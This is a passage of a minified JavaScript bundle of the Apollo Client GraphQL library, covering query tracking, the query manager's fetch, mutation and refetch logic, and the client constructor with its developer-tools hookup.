WeakMap,this.cache=t,n&&(this.client=n),o&&this.addResolvers(o),e&&this.setFragmentMatcher(e)}var T=new(Q.e?WeakMap:Map);function C(e,t){var n=e[t];"function"==typeof n&&(e[t]=function(){return T.set(e,(T.get(e)+1)%1e15),n.apply(this,arguments)})}function ie(e){e.notifyTimeout&&(clearTimeout(e.notifyTimeout),e.notifyTimeout=void 0)}R.prototype.init=function(e){var t=e.networkStatus||k.a.loading;return this.variables&&this.networkStatus!==k.a.loading&&!Object(g.b)(this.variables,e.variables)&&(t=k.a.setVariables),Object(g.b)(e.variables,this.variables)||(this.lastDiff=void 0),Object.assign(this,{document:e.document,variables:e.variables,networkError:null,graphQLErrors:this.graphQLErrors||[],networkStatus:t}),e.observableQuery&&this.setObservableQuery(e.observableQuery),e.lastRequestId&&(this.lastRequestId=e.lastRequestId),this},R.prototype.reset=function(){ie(this),this.dirty=!1},R.prototype.resetDiff=function(){this.lastDiff=void 0},R.prototype.getDiff=function(){var e=this.getDiffOptions();if(this.lastDiff&&Object(g.b)(e,this.lastDiff.options))return this.lastDiff.diff;this.updateWatch(this.variables);var t=this.observableQuery;return t&&"no-cache"===t.options.fetchPolicy?{complete:!1}:(t=this.cache.diff(e),this.updateLastDiff(t,e),t)},R.prototype.updateLastDiff=function(e,t){this.lastDiff=e?{diff:e,options:t||this.getDiffOptions()}:void 0},R.prototype.getDiffOptions=function(e){return void 0===e&&(e=this.variables),{query:this.document,variables:e,returnPartialData:!0,optimistic:!0,canonizeResults:null==(e=this.observableQuery)?void 0:e.options.canonizeResults}},R.prototype.setDiff=function(e){var t,n=this,o=this.lastDiff&&this.lastDiff.diff;e&&!e.complete&&null!=(t=this.observableQuery)&&t.getLastError()||(this.updateLastDiff(e),this.dirty)||Object(g.b)(o&&o.result,e&&e.result)||(this.dirty=!0,this.notifyTimeout)||(this.notifyTimeout=setTimeout(function(){return n.notify()},0))},R.prototype.setObservableQuery=function(e){var t=this;e!==this.observableQuery&&(this.oqListener&&this.listeners.delete(this.oqListener),(this.observableQuery=e)?(e.queryInfo=this).listeners.add(this.oqListener=function(){t.getDiff().fromOptimisticTransaction?e.observe():Z(e)}):delete this.oqListener)},R.prototype.notify=function(){var t=this;ie(this),this.shouldNotify()&&this.listeners.forEach(function(e){return e(t)}),this.dirty=!1},R.prototype.shouldNotify=function(){if(!this.dirty||!this.listeners.size)return!1;if(Object(k.b)(this.networkStatus)&&this.observableQuery){var e=this.observableQuery.options.fetchPolicy;if("cache-only"!==e&&"cache-and-network"!==e)return!1}return!0},R.prototype.stop=function(){var e;!this.stopped&&(this.stopped=!0,this.reset(),this.cancel(),this.cancel=R.prototype.cancel,e=this.observableQuery)&&e.stopPolling()},R.prototype.cancel=function(){},R.prototype.updateWatch=function(e){var t=this,n=(void 0===e&&(e=this.variables),this.observableQuery);n&&"no-cache"===n.options.fetchPolicy||(n=Object(_.a)(Object(_.a)({},this.getDiffOptions(e)),{watcher:this,callback:function(e){return t.setDiff(e)}}),this.lastWatch&&Object(g.b)(n,this.lastWatch))||(this.cancel(),this.cancel=this.cache.watch(this.lastWatch=n))},R.prototype.resetLastWrite=function(){this.lastWrite=void 0},R.prototype.shouldWrite=function(e,t){var n=this.lastWrite;return!(n&&n.dmCount===T.get(this.cache)&&Object(g.b)(t,n.variables)&&Object(g.b)(e.data,n.result.data))},R.prototype.markResult=function(n,o,r,s){var e,i=this,t=new E.a,a=Object(j.b)(n.errors)?n.errors.slice(0):[];this.reset(),"incremental"in n&&Object(j.b)(n.incremental)?(e=Object(d.d)(this.getDiff().result,n),n.data=e):"hasNext"in n&&n.hasNext&&(e=this.getDiff(),n.data=t.merge(e.result,n.data)),this.graphQLErrors=a,"no-cache"===r.fetchPolicy?this.updateLastDiff({result:n.data,complete:!0},this.getDiffOptions(r.variables)):0!==s&&(D(n,r.errorPolicy)?this.cache.performTransaction(function(e){if(i.shouldWrite(n,r.variables))e.writeQuery({query:o,data:n.data,variables:r.variables,overwrite:1===s}),i.lastWrite={result:n,variables:r.variables,dmCount:T.get(i.cache)};else if(i.lastDiff&&i.lastDiff.diff.complete)return void(n.data=i.lastDiff.diff.result);var t=i.getDiffOptions(r.variables),e=e.diff(t);!i.stopped&&Object(g.b)(i.variables,r.variables)&&i.updateWatch(r.variables),i.updateLastDiff(e,t),e.complete&&(n.data=e.result)}):this.lastWrite=void 0)},R.prototype.markReady=function(){return this.networkError=null,this.networkStatus=k.a.ready},R.prototype.markError=function(e){return this.networkStatus=k.a.error,this.lastWrite=void 0,this.reset(),e.graphQLErrors&&(this.graphQLErrors=e.graphQLErrors),e.networkError&&(this.networkError=e.networkError),e};var A=R;function R(e,t){void 0===t&&(t=e.generateQueryId()),this.queryId=t,this.listeners=new Set,this.document=null,this.lastRequestId=1,this.stopped=!1,this.dirty=!1,this.observableQuery=null;t=this.cache=e.cache;T.has(t)||(T.set(t,0),C(t,"evict"),C(t,"modify"),C(t,"reset"))}function D(e,t){var t="ignore"===(t=void 0===t?"none":t)||"all"===t,n=!w(e);return n=!n&&t&&e.data?!0:n}var ae=e("./node_modules/@apollo/client/utilities/graphql/print.js"),le=e("./node_modules/@wry/trie/lib/index.js"),ce=e("./node_modules/@apollo/client/utilities/caching/caches.js"),ue=e("./node_modules/@apollo/client/utilities/caching/sizes.js"),de=Object.prototype.hasOwnProperty,fe=Object.create(null),me=(P.prototype.stop=function(){var n=this;this.queries.forEach(function(e,t){n.stopQueryNoBroadcast(t)}),this.cancelPendingFetches(Object(v.d)(25))},P.prototype.cancelPendingFetches=function(t){this.fetchCancelFns.forEach(function(e){return e(t)}),this.fetchCancelFns.clear()},P.prototype.mutate=function(e){return Object(_.b)(this,arguments,void 0,function(e){var o,t,r,s,i,a=e.mutation,l=e.variables,c=e.optimisticResponse,u=e.updateQueries,n=e.refetchQueries,d=void 0===n?[]:n,n=e.awaitRefetchQueries,f=void 0!==n&&n,m=e.update,j=e.onQueryUpdated,n=e.fetchPolicy,p=void 0===n?(null==(h=this.defaultOptions.mutate)?void 0:h.fetchPolicy)||"network-only":n,h=e.errorPolicy,y=void 0===h?(null==(n=this.defaultOptions.mutate)?void 0:n.errorPolicy)||"none":h,g=e.keepRootFields,b=e.context;return Object(_.d)(this,function(e){switch(e.label){case 0:return(Object(v.b)(a,26),Object(v.b)("network-only"===p||"no-cache"===p,27),o=this.generateMutationId(),a=this.cache.transformForLink(this.transform(a)),t=this.getDocumentInfo(a).hasClientExports,l=this.getVariables(a,l),t)?[4,this.localState.addExportedVariables(a,l,b)]:[3,2];case 1:l=e.sent(),e.label=2;case 2:return r=this.mutationStore&&(this.mutationStore[o]={mutation:a,variables:l,loading:!0,error:null}),s=c&&this.markMutationOptimistic(c,{mutationId:o,document:a,variables:l,fetchPolicy:p,errorPolicy:y,context:b,updateQueries:u,update:m,keepRootFields:g}),this.broadcastQueries(),i=this,[2,new Promise(function(t,n){return x(i.getObservableFromLink(a,Object(_.a)(Object(_.a)({},b),{optimisticResponse:s?c:void 0}),l,!1),function(e){if(w(e)&&"none"===y)throw new S.a({graphQLErrors:O(e)});r&&(r.loading=!1,r.error=null);e=Object(_.a)({},e);return"function"==typeof d&&(d=d(e)),"ignore"===y&&w(e)&&delete e.errors,i.markMutationResult({mutationId:o,result:e,document:a,variables:l,fetchPolicy:p,errorPolicy:y,context:b,update:m,updateQueries:u,awaitRefetchQueries:f,refetchQueries:d,removeOptimistic:s?o:void 0,onQueryUpdated:j,keepRootFields:g})}).subscribe({next:function(e){i.broadcastQueries(),"hasNext"in e&&!1!==e.hasNext||t(e)},error:function(e){r&&(r.loading=!1,r.error=e),s&&i.cache.removeOptimistic(o),i.broadcastQueries(),n(e instanceof S.a?e:new S.a({networkError:e}))}})})]}})})},P.prototype.markMutationResult=function(r,s){var e,t,i,a=this,l=(void 0===s&&(s=this.cache),r.result),c=[],u="no-cache"===r.fetchPolicy;if(!u&&D(l,r.errorPolicy)&&(Object(d.b)(l)||c.push({result:l.data,dataId:"ROOT_MUTATION",query:r.document,variables:r.variables}),Object(d.b)(l)&&Object(j.b)(l.incremental)&&(t=void 0)!==(t=(e=s.diff({id:"ROOT_MUTATION",query:this.getDocumentInfo(r.document).asQuery,variables:r.variables,optimistic:!1,returnPartialData:!0})).result?Object(d.d)(e.result,l):t)&&(l.data=t,c.push({result:t,dataId:"ROOT_MUTATION",query:r.document,variables:r.variables})),i=r.updateQueries)&&this.queries.forEach(function(e,t){var n,o,r,e=e.observableQuery,e=e&&e.queryName;e&&de.call(i,e)&&(e=i[e],n=(t=a.queries.get(t)).document,t=t.variables,o=(r=s.diff({query:n,variables:t,returnPartialData:!0,optimistic:!1})).result,r.complete)&&o&&(r=e(o,{mutationResult:l,queryName:n&&Object(p.g)(n)||void 0,queryVariables:t}))&&c.push({result:r,dataId:"ROOT_QUERY",query:n,variables:t})}),0<c.length||0<(r.refetchQueries||"").length||r.update||r.onQueryUpdated||r.removeOptimistic){var n=[];if(this.refetchQueries({updateCache:function(t){u||c.forEach(function(e){return t.write(e)});var e,n=r.update,o=!Object(d.c)(l)||Object(d.b)(l)&&!l.hasNext;n&&(u||(e=t.diff({id:"ROOT_MUTATION",query:a.getDocumentInfo(r.document).asQuery,variables:r.variables,optimistic:!1,returnPartialData:!0})).complete&&("incremental"in(l=Object(_.a)(Object(_.a)({},l),{data:e.result}))&&delete l.incremental,"hasNext"in l)&&delete l.hasNext,o)&&n(t,l,{context:r.context,variables:r.variables}),u||r.keepRootFields||!o||t.modify({id:"ROOT_MUTATION",fields:function(e,t){var n=t.fieldName,t=t.DELETE;return"__typename"===n?e:t}})},include:r.refetchQueries,optimistic:!1,removeOptimistic:r.removeOptimistic,onQueryUpdated:r.onQueryUpdated||null}).forEach(function(e){return n.push(e)}),r.awaitRefetchQueries||r.onQueryUpdated)return Promise.all(n).then(function(){return l})}return Promise.resolve(l)},P.prototype.markMutationOptimistic=function(e,t){var n=this,o="function"==typeof e?e(t.variables,{IGNORE:fe}):e;return o!==fe&&(this.cache.recordOptimisticTransaction(function(e){try{n.markMutationResult(Object(_.a)(Object(_.a)({},t),{result:{data:o}}),e)}catch(e){!1!==globalThis.__DEV__&&v.b.error(e)}},t.mutationId),!0)},P.prototype.fetchQuery=function(e,t,n){return this.fetchConcastWithInfo(e,t,n).concast.promise},P.prototype.getQueryStore=function(){var n=Object.create(null);return this.queries.forEach(function(e,t){n[t]={variables:e.variables,networkStatus:e.networkStatus,networkError:e.networkError,graphQLErrors:e.graphQLErrors}}),n},P.prototype.resetErrors=function(e){e=this.queries.get(e);e&&(e.networkError=void 0,e.graphQLErrors=[])},P.prototype.transform=function(e){return this.documentTransform.transformDocument(e)},P.prototype.getDocumentInfo=function(e){var t,n=this.transformCache;return n.has(e)||(t={hasClientExports:Object(m.a)(e),hasForcedResolvers:this.localState.shouldForceResolvers(e),hasNonreactiveDirective:Object(m.b)(["nonreactive"],e),clientQuery:this.localState.clientQuery(e),serverQuery:Object(o.d)([{name:"client",remove:!0},{name:"connection"},{name:"nonreactive"}],e),defaultVars:Object(p.b)(Object(p.f)(e)),asQuery:Object(_.a)(Object(_.a)({},e),{definitions:e.definitions.map(function(e){return"OperationDefinition"===e.kind&&"query"!==e.operation?Object(_.a)(Object(_.a)({},e),{operation:"query"}):e})})},n.set(e,t)),n.get(e)},P.prototype.getVariables=function(e,t){return Object(_.a)(Object(_.a)({},this.getDocumentInfo(e).defaultVars),t)},P.prototype.watchQuery=function(e){var t=this.transform(e.query),n=(void 0===(e=Object(_.a)(Object(_.a)({},e),{variables:this.getVariables(t,e.variables)})).notifyOnNetworkStatusChange&&(e.notifyOnNetworkStatusChange=!1),new A(this)),e=new l({queryManager:this,queryInfo:n,options:e});return e.lastQuery=t,this.queries.set(e.queryId,n),n.init({document:t,observableQuery:e,variables:e.variables}),e},P.prototype.query=function(e,t){var n=this;return void 0===t&&(t=this.generateQueryId()),Object(v.b)(e.query,28),Object(v.b)("Document"===e.query.kind,29),Object(v.b)(!e.returnPartialData,30),Object(v.b)(!e.pollInterval,31),this.fetchQuery(t,Object(_.a)(Object(_.a)({},e),{query:this.transform(e.query)})).finally(function(){return n.stopQuery(t)})},P.prototype.generateQueryId=function(){return String(this.queryIdCounter++)},P.prototype.generateRequestId=function(){return this.requestIdCounter++},P.prototype.generateMutationId=function(){return String(this.mutationIdCounter++)},P.prototype.stopQueryInStore=function(e){this.stopQueryInStoreNoBroadcast(e),this.broadcastQueries()},P.prototype.stopQueryInStoreNoBroadcast=function(e){e=this.queries.get(e);e&&e.stop()},P.prototype.clearStore=function(e){return void 0===e&&(e={discardWatches:!0}),this.cancelPendingFetches(Object(v.d)(32)),this.queries.forEach(function(e){e.observableQuery?e.networkStatus=k.a.loading:e.stop()}),this.mutationStore&&(this.mutationStore=Object.create(null)),this.cache.reset(e)},P.prototype.getObservableQueries=function(r){var o=this,s=(void 0===r&&(r="active"),new Map),i=new Map,t=new Set;return Array.isArray(r)&&r.forEach(function(e){"string"==typeof e?i.set(e,!1):Object(h.d)(e)?i.set(o.transform(e),!1):Object(z.a)(e)&&e.query&&t.add(e)}),this.queries.forEach(function(e,t){var n,o=e.observableQuery,e=e.document;o&&("all"===r?s.set(t,o):(n=o.queryName,"standby"===o.options.fetchPolicy||"active"===r&&!o.hasObservers()||("active"===r||n&&i.has(n)||e&&i.has(e))&&(s.set(t,o),n&&i.set(n,!0),e)&&i.set(e,!0)))}),t.size&&t.forEach(function(e){var t=Object(W.a)("legacyOneTimeQuery"),n=o.getQuery(t).init({document:e.query,variables:e.variables}),e=new l({queryManager:o,queryInfo:n,options:Object(_.a)(Object(_.a)({},e),{fetchPolicy:"network-only"})});Object(v.b)(e.queryId===t),n.setObservableQuery(e),s.set(t,e)}),!1!==globalThis.__DEV__&&i.size&&i.forEach(function(e,t){e||!1!==globalThis.__DEV__&&v.b.warn("string"==typeof t?33:34,t)}),s},P.prototype.reFetchObservableQueries=function(o){var r=this,s=(void 0===o&&(o=!1),[]);return this.getObservableQueries(o?"all":"active").forEach(function(e,t){var n=e.options.fetchPolicy;e.resetLastResults(),(o||"standby"!==n&&"cache-only"!==n)&&s.push(e.refetch()),r.getQuery(t).setDiff(null)}),this.broadcastQueries(),Promise.all(s)},P.prototype.setObservableQuery=function(e){this.getQuery(e.queryId).setObservableQuery(e)},P.prototype.startGraphQLSubscription=function(e){function t(r){return s.getObservableFromLink(i,c,r).map(function(e){"no-cache"!==a&&(D(e,l)&&s.cache.write({query:i,result:e.data,dataId:"ROOT_SUBSCRIPTION",variables:r}),s.broadcastQueries());var t=w(e),n=Object(S.c)(e);if(t||n){var o={};if(t&&(o.graphQLErrors=e.errors),n&&(o.protocolErrors=e.extensions[S.b]),"none"===l||n)throw new S.a(o)}return"ignore"===l&&delete e.errors,e})}var o,s=this,i=e.query,a=e.fetchPolicy,n=e.errorPolicy,l=void 0===n?"none":n,n=e.variables,e=e.context,c=void 0===e?{}:e,i=this.transform(i),n=this.getVariables(i,n);return this.getDocumentInfo(i).hasClientExports?(o=this.localState.addExportedVariables(i,n,c).then(t),new b.a(function(t){var n=null;return o.then(function(e){return n=e.subscribe(t)},t.error),function(){return n&&n.unsubscribe()}})):t(n)},P.prototype.stopQuery=function(e){this.stopQueryNoBroadcast(e),this.broadcastQueries()},P.prototype.stopQueryNoBroadcast=function(e){this.stopQueryInStoreNoBroadcast(e),this.removeQuery(e)},P.prototype.removeQuery=function(e){this.fetchCancelFns.delete(e),this.queries.has(e)&&(this.getQuery(e).stop(),this.queries.delete(e))},P.prototype.broadcastQueries=function(){this.onBroadcast&&this.onBroadcast(),this.queries.forEach(function(e){return e.notify()})},P.prototype.getLocalState=function(){return this.localState},P.prototype.getObservableFromLink=function(e,t,n,o){var r,s,i,a,l,c=this,u=(void 0===o&&(o=null!=(u=null==t?void 0:t.queryDeduplication)?u:this.queryDeduplication),this.getDocumentInfo(e)),e=u.serverQuery,d=u.clientQuery;return e?(r=this.inFlightLinkObservables,u=this.link,s={query:e,variables:n,operationName:Object(p.g)(e)||void 0,context:this.prepareContext(Object(_.a)(Object(_.a)({},t),{forceFetch:!o}))},t=s.context,o?(i=Object(ae.a)(e),a=Object(q.a)(n),(l=(o=r.lookup(i,a)).observable)||(e=new y([Object(f.a)(u,s)]),(l=o.observable=e).beforeNext(function(){r.remove(i,a)}))):l=new y([Object(f.a)(u,s)])):(l=new y([b.a.of({data:{}})]),t=this.prepareContext(t)),l=d?x(l,function(e){return c.localState.runResolvers({document:d,remoteResult:e,context:t,variables:n})}):l},P.prototype.getResultsFromLink=function(o,r,s){var i=o.lastRequestId=this.generateRequestId(),a=this.cache.transformForLink(s.query);return x(this.getObservableFromLink(a,s.context,s.variables),function(e){var t=O(e),n=0<t.length;if(i>=o.lastRequestId){if(n&&"none"===s.errorPolicy)throw o.markError(new S.a({graphQLErrors:t}));o.markResult(e,a,s,r),o.markReady()}e={data:e.data,loading:!1,networkStatus:k.a.ready};return n&&"ignore"!==s.errorPolicy&&(e.errors=t,e.networkStatus=k.a.error),e},function(e){e=Object(S.d)(e)?e:new S.a({networkError:e});throw i>=o.lastRequestId&&o.markError(e),e})},P.prototype.fetchConcastWithInfo=function(e,t,n,o){function r(e){return h.variables=e,e=l.fetchQueryByPolicy(u,h,n),"standby"!==h.fetchPolicy&&0<e.sources.length&&u.observableQuery&&u.observableQuery.applyNextFetchPolicy("after-fetch",t),e}function s(){return l.fetchCancelFns.delete(e)}var i,a,l=this,c=(void 0===n&&(n=k.a.loading),void 0===o&&(o=t.query),this.getVariables(o,t.variables)),u=this.getQuery(e),d=this.defaultOptions.watchQuery,f=t.fetchPolicy,f=void 0===f?d&&d.fetchPolicy||"cache-first":f,m=t.errorPolicy,d=void 0===m?d&&d.errorPolicy||"none":m,m=t.returnPartialData,j=t.notifyOnNetworkStatusChange,p=t.context,h=Object.assign({},t,{query:o,variables:c,fetchPolicy:f,errorPolicy:d,returnPartialData:void 0!==m&&m,notifyOnNetworkStatusChange:void 0!==j&&j,context:void 0===p?{}:p});return this.fetchCancelFns.set(e,function(e){s(),setTimeout(function(){return a.cancel(e)})}),this.getDocumentInfo(h.query).hasClientExports?(a=new y(this.localState.addExportedVariables(h.query,h.variables,h.context).then(r).then(function(e){return e.sources})),i=!0):(i=(o=r(h.variables)).fromLink,a=new y(o.sources)),a.promise.then(s,s),{concast:a,fromLink:i}},P.prototype.refetchQueries=function(e){var s=this,t=e.updateCache,n=e.include,o=e.optimistic,o=void 0!==o&&o,r=e.removeOptimistic,r=void 0===r?o?Object(W.a)("refetchQueries"):void 0:r,i=e.onQueryUpdated,a=new Map,l=(n&&this.getObservableQueries(n).forEach(function(e,t){a.set(t,{oq:e,lastDiff:s.getQuery(t).getDiff()})}),new Map);return t&&this.cache.batch({update:t,optimistic:o&&r||!1,removeOptimistic:r,onWatchUpdated:function(e,t,n){var o,e=e.watcher instanceof A&&e.watcher.observableQuery;if(e){if(i)return a.delete(e.queryId),!1!==(o=!0===(o=i(e,t,n))?e.refetch():o)&&l.set(e,o),o;null!==i&&a.set(e.queryId,{oq:e,lastDiff:n,diff:t})}}}),a.size&&a.forEach(function(e,t){var n,o=e.oq,r=e.lastDiff,e=e.diff;i&&(e||((n=o.queryInfo).reset(),e=n.getDiff()),n=i(o,e,r)),!1!==(n=i&&!0!==n?n:o.refetch())&&l.set(o,n),0<=t.indexOf("legacyOneTimeQuery")&&s.stopQueryNoBroadcast(t)}),r&&this.cache.removeOptimistic(r),l},P.prototype.fetchQueryByPolicy=function(r,e,t){function n(){return r.getDiff()}function o(t,n){function o(e){return b.a.of(Object(_.a)({data:e,loading:Object(k.b)(n),networkStatus:n},t.complete?null:{partial:!0}))}void 0===n&&(n=r.networkStatus||k.a.loading);var e=t.result;return!1===globalThis.__DEV__||m||Object(g.b)(e,{})||te(t.missing),e&&a.getDocumentInfo(l).hasForcedResolvers?a.localState.runResolvers({document:l,remoteResult:{data:e},context:j,variables:c,onlyRunForcedResolvers:!0}).then(function(e){return o(e.data||void 0)}):"none"===f&&n===k.a.refetch&&Array.isArray(t.missing)?o(void 0):o(e)}function s(){return a.getResultsFromLink(r,h,{query:l,variables:c,context:j,fetchPolicy:u,errorPolicy:f})}var i,a=this,l=e.query,c=e.variables,u=e.fetchPolicy,d=e.refetchWritePolicy,f=e.errorPolicy,m=e.returnPartialData,j=e.context,e=e.notifyOnNetworkStatusChange,p=r.networkStatus,h=(r.init({document:l,variables:c,networkStatus:t}),"no-cache"===u?0:t===k.a.refetch&&"merge"!==d?1:2),y=e&&"number"==typeof p&&p!==t&&Object(k.b)(t);switch(u){default:case"cache-first":return(i=n()).complete?{fromLink:!1,sources:[o(i,r.markReady())]}:m||y?{fromLink:!0,sources:[o(i),s()]}:{fromLink:!0,sources:[s()]};case"cache-and-network":return(i=n()).complete||m||y?{fromLink:!0,sources:[o(i),s()]}:{fromLink:!0,sources:[s()]};case"cache-only":return{fromLink:!1,sources:[o(n(),r.markReady())]};case"network-only":return y?{fromLink:!0,sources:[o(n()),s()]}:{fromLink:!0,sources:[s()]};case"no-cache":return y?{fromLink:!0,sources:[o(r.getDiff()),s()]}:{fromLink:!0,sources:[s()]};case"standby":return{fromLink:!1,sources:[]}}},P.prototype.getQuery=function(e){return e&&!this.queries.has(e)&&this.queries.set(e,new A(this,e)),this.queries.get(e)},P.prototype.prepareContext=function(e){e=this.localState.prepareContext(e=void 0===e?{}:e);return Object(_.a)(Object(_.a)(Object(_.a)({},this.defaultContext),e),{clientAwareness:this.clientAwareness})},P);function P(e){var t=e.cache,n=e.link,o=e.defaultOptions,r=e.documentTransform,s=e.queryDeduplication,s=void 0!==s&&s,i=e.onBroadcast,a=e.ssrMode,a=void 0!==a&&a,l=e.clientAwareness,l=void 0===l?{}:l,c=e.localState,u=e.assumeImmutableResults,u=void 0===u?!!t.assumeImmutableResults:u,e=e.defaultContext,d=this,f=(this.clientAwareness={},this.queries=new Map,this.fetchCancelFns=new Map,this.transformCache=new ce.b(ue.a["queryManager.getDocumentInfo"]||2e3),this.queryIdCounter=1,this.requestIdCounter=1,this.mutationIdCounter=1,this.inFlightLinkObservables=new le.a(!1),new V.a(function(e){return d.cache.transformDocument(e)},{cache:!1}));this.cache=t,this.link=n,this.defaultOptions=o||Object.create(null),this.queryDeduplication=s,this.clientAwareness=l,this.localState=c||new se({cache:t}),this.ssrMode=a,this.assumeImmutableResults=u,this.documentTransform=r?f.concat(r).concat(f):f,this.defaultContext=e||Object.create(null),(this.onBroadcast=i)&&(this.mutationStore=Object.create(null))}var je=e("./node_modules/@apollo/client/utilities/common/mergeOptions.js"),L=e("./node_modules/@apollo/client/utilities/caching/getMemoryInternals.js"),pe=!1,he=(N.prototype.connectToDevTools=function(){var e,t;"object"==typeof window&&(((e=window)[t=Symbol.for("apollo.devtools")]=e[t]||[]).push(this),e.__APOLLO_CLIENT__=this),pe||!1===globalThis.__DEV__||(pe=!0,setTimeout(function(){var e,t;"undefined"!=typeof window&&window.document&&window.top===window.self&&!window.__APOLLO_DEVTOOLS_GLOBAL_HOOK__&&/^(https?|file):$/.test(window.location.protocol)&&(t=void 0,"string"==typeof(e=(e=window.navigator)&&e.userAgent)&&(-1<e.indexOf("Chrome/")?t="https://chrome.google.com/webstore/detail/apollo-client-developer-t/jdkknkkbebbapilgoeccciglkfbmbnfm":-1<e.indexOf("Firefox/")&&(t="https://addons.mozilla.org/en-US/firefox/addon/apollo-developer-tools/")),t)&&!1!==globalThis.__DEV__&&v.b.log("Download the Apollo DevTools for a better development experience: %s",t)},1e4))},Object.defineProperty(N.prototype,"documentTransform",{get:function(){return this.queryManager.documentTransform},enumerable:!1,configurable:!0}),N.prototype.stop=function(){this.queryManager.stop()},N.prototype.watchQuery=function(e){return this.defaultOptions.watchQuery&&(e=Object(je.a)(this.defaultOptions.watchQuery,e)),!this.disableNetworkFetches||"network-only"!==e.fetchPolicy&&"cache-and-network"!==e.fetchPolicy||(e=Object(_.a)(Object(_.a)({},e),{fetchPolicy:"cache-first"})),this.queryManager.watchQuery(e)},N.prototype.query=function(e){return this.defaultOptions.query&&(e=Object(je.a)(this.defaultOptions.query,e)),Object(v.b)("cache-and-network"!==e.fetchPolicy,16),this.disableNetworkFetches&&"network-only"===e.fetchPolicy&&(e=Object(_.a)(Object(_.a)({},e),{fetchPolicy:"cache-first"})),this.queryManager.query(e)},N.prototype.mutate=function(e){return this.defaultOptions.mutate&&(e=Object(je.a)(this.defaultOptions.mutate,e)),this.queryManager.mutate(e)},N.prototype.subscribe=function(e){return this.queryManager.startGraphQLSubscription(e)},N.prototype.readQuery=function(e,t){return this.cache.readQuery(e,t=void 0===t?!1:t)},N.prototype.watchFragment=function(e){return this.cache.watchFragment(e)},N.prototype.readFragment=function(e,t){return this.cache.readFragment(e,t=void 0===t?!1:t)},N.prototype.writeQuery=function(e){var t=this.cache.writeQuery(e);return!1!==e.broadcast&&this.queryManager.broadcastQueries(),t},N.prototype.writeFragment=function(e){var t=this.cache.writeFragment(e);return!1!==e.broadcast&&this.queryManager.broadcastQueries(),t},N.prototype.__actionHookForDevTools=function(e){this.devToolsHookCb=e},N.prototype.__requestRaw=function(e){return Object(f.a)(this.link,e)},N.prototype.resetStore=function(){var e=this;return Promise.resolve().then(function(){return e.queryManager.clearStore({discardWatches:!1})}).then(function(){return Promise.all(e.resetStoreCallbacks.map(function(e){return e()}))}).then(function(){return e.reFetchObservableQueries()})},N.prototype.clearStore=function(){var e=this;return Promise.resolve().then(function(){return e.queryManager.clearStore({discardWatches:!0})}).then(function(){return Promise.all(e.clearStoreCallbacks.map(function(e){return e()}))})},N.prototype.onResetStore=function(t){var e=this;return this.resetStoreCallbacks.push(t),function(){e.resetStoreCallbacks=e.resetStoreCallbacks.filter(function(e){return e!==t})}},N.prototype.onClearStore=function(t){var e=this;return this.clearStoreCallbacks.push(t),function(){e.clearStoreCallbacks=e.clearStoreCallbacks.filter(function(e){return e!==t})}},N.prototype.reFetchObservableQueries=function(e){return this.queryManager.reFetchObservableQueries(e)},N.prototype.refetchQueries=function(e){var e=this.queryManager.refetchQueries(e),n=[],o=[],e=(e.forEach(function(e,t){n.push(t),o.push(e)}),Promise.all(o));return e.queries=n,e.results=o,e.catch(function(e){!1!==globalThis.__DEV__&&v.b.debug(17,e)}),e},N.prototype.getObservableQueries=function(e){return this.queryManager.getObservableQueries(e=void 0===e?"active":e)},N.prototype.extract=function(e){return this.cache.extract(e)},N.prototype.restore=function(e){return this.cache.restore(e)},N.prototype.addResolvers=function(e){this.localState.addResolvers(e)},N.prototype.setResolvers=function(e){this.localState.setResolvers(e)},N.prototype.getResolvers=function(){return this.localState.getResolvers()},N.prototype.setLocalStateFragmentMatcher=function(e){this.localState.setFragmentMatcher(e)},N.prototype.setLink=function(e){this.link=this.queryManager.link=e},Object.defineProperty(N.prototype,"defaultContext",{get:function(){return this.queryManager.defaultContext},enumerable:!1,configurable:!0}),N);function N(e){var t=this;if(this.resetStoreCallbacks=[],this.clearStoreCallbacks=[],!e.cache)throw Object(v.d)(15);var n=e.uri,o=e.credentials,r=e.headers,s=e.cache,i=e.documentTransform,a=e.ssrMode,a=void 0!==a&&a,l=e.ssrForceFetchDelay,l=void 0===l?0:l,c=e.connectToDevTools,c=void 0===c?"object"==typeof window&&!window.__APOLLO_CLIENT__&&!1!==globalThis.__DEV__:c,u=e.queryDeduplication,u=void 0===u||u,d=e.defaultOptions,f=e.defaultContext,m=e.assumeImmutableResults,m=void 0===m?s.assumeImmutableResults:m,j=e.resolvers,p=e.typeDefs,h=e.fragmentMatcher,y=e.name,g=e.version,e=(e=e.link)||(n?new B.a({uri:n,credentials:o,headers:r}):M.a.empty());this.link=e,this.cache=s,this.disableNetworkFetches=a||0<l,this.queryDeduplication=u,this.defaultOptions=d||Object.create(null),this.typeDefs=p,l&&setTimeout(function(){return t.disableNetworkFetches=!1},l),this.watchQuery=this.watchQuery.bind(this),this.query=this.query.bind(this),this.mutate=this.mutate.bind(this),this.watchFragment=this.watchFragment.bind(this),this.resetStore=this.resetStore.bind(this),this.reFetchObservableQueries=this.reFetchObservableQueries.bind(this),this.version=U.a,this.localState=new se({cache:s,client:this,resolvers:j,fragmentMatcher:h}),this.queryManager=new me({cache:this.cache,link:this.link,defaultOptions:this.defaultOptions,defaultContext:f,documentTransform:i,queryDeduplication:u,ssrMode:a,clientAwareness:{name:y,version:g},localState:this.localState,assumeImmutableResults:m,onBroadcast:c?function(){t.devToolsHookCb&&t.devToolsHookCb({action:{},state:{queries:t.queryManager.getQueryStore(),mutations:t.queryManager.mutationStore||{}},dataWithOptimisticResults:t.cache.extract(!0)})}:void 0}),c&&this.connectToDevTools()}!1!==globalThis.__DEV__&&(he.prototype.getMemoryInternals=L.b)},"./node_modules/@apollo/client/core/equalByQuery.js":function(e,t,n){n.d(t,"a",function(){return o});var i=n("./node_modules/tslib/tslib.es6.js"),m=n("./node_modules/@wry/equality/lib/index.js"),a=n("./node_modules/@apollo/client/utilities/graphql/getFromAST.js"),j=n("./node_modules/@apollo/client/utilities/graphql/fragments.js"),p=n("./node_modules/@apollo/client/utilities/graphql/directives.js"),h=n("./node_modules/@apollo/client/utilities/graphql/storeUtils.js");function o(e,t,n,o){var r=t.data,t=Object(i.f)(t,["data"]),s=n.data,n=Object(i.f)(n,["data"]);return Object(m.a)(t,n)&&function l(e,c,u,d){if(c===u)return!0;var f=new Set;return e.selections.every(function(e){if(f.has(e))return!0;if(f.add(e),!Object(p.c)(e,d.variables))return!0;if(y(e))return!0;if(Object(h.e)(e)){var t=Object(h.i)(e),n=c&&c[t],o=u&&u[t],r=e.selectionSet;if(!r)return Object(m.a)(n,o);var 